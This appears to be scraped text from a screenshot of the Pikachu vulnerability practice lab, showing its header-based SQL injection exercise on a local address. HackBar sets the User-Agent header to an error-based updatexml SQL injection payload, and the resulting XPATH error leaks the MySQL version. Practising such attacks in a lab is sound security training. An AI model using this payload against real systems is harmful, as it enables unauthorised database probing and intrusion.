 Get the pikachu
192.168.163.1/vul/sqli/sqli_header/sqli_header.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~5.7.17'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.163.1/vul/sqli/sqli_header/sqli_header_login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=admin&password=123456&submit=Login
U 1' or updatexml(1,concat(0x7e,(version())),0) or'